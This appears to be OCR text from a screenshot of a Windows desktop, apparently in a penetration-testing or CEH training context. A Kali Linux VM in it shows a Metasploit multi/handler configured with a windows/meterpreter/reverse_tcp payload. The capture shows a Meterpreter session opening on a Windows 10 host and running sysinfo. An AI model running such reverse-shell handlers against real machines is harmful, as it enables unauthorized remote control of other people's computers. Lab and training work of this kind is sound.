 BKAD-DC12R2-01 - VMware Workstation
File Edit View
File Home
Pin to Quick access
Copy
Clipboard
Documents
Documents
Documents
Documents
Documents
Documents
Documents
Documents
Downloads
Music
Pictures
Videos
Local Disk (
Local Disk (
Local Disk (
May Ao (G:
HP_TOOLS
New Volum
New Volum
XINH-PC
Free license (non-commercial use only)
Actions View Communicate Files & Extras
Recycle Bin
LightroomP... - Shortcut
Nucleus-Ke... 4.03 portable
Adobe Photosho...
1
Skill CEH
3D Vision Photo Viewer
ProShow Gold
hàng có sẵn
Training Contract_ITP...
IMG_0438
LienMinhH...
Cốc Cốc
Untitled
Nucleus-Ke... 13.6.1 porta...
IMG_0441
VMware Workstati...
Internet Downloa...
Điểm thi LPI
Anh cuoi
Windows 7 USB DVD...
LGFlashTool
Skype
phim
2010
quần áo Xinh
CyberLink YouCam 5
Mozilla Firefox
New folder
Garena+
cuoi pts
Server Training...
anh hang
giầy xuất khẩu độc đẹ...
UltraISO
TeamViewer 11
New folder (2)
iTunes
kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home kali 2016
Applications Places Terminal Mon 15:52 1
root@kali: ~
File Edit View Search Terminal Help
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.0.150
LHOST => 192.168.0.150
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.0.150:4444
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 100.68.73.129
[*] Meterpreter session 1 opened (192.168.0.150:4444 -> 100.68.73.129:5370) at 2
016-08-08 15:52:03 -0700
meterpreter > sysinfo
Computer : DESKTOP
OS : Windows 10 (Build 10586).
Architecture : x64 (Current Process is WOW64)
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/win32
meterpreter >
To direct input to this VM, click inside or press Ctrl+G.
TeamViewer
Free license (non-commercial
use only)
Session list
DESKTOP (558 668 575)
www.teamviewer.com
ENG
6:07 AM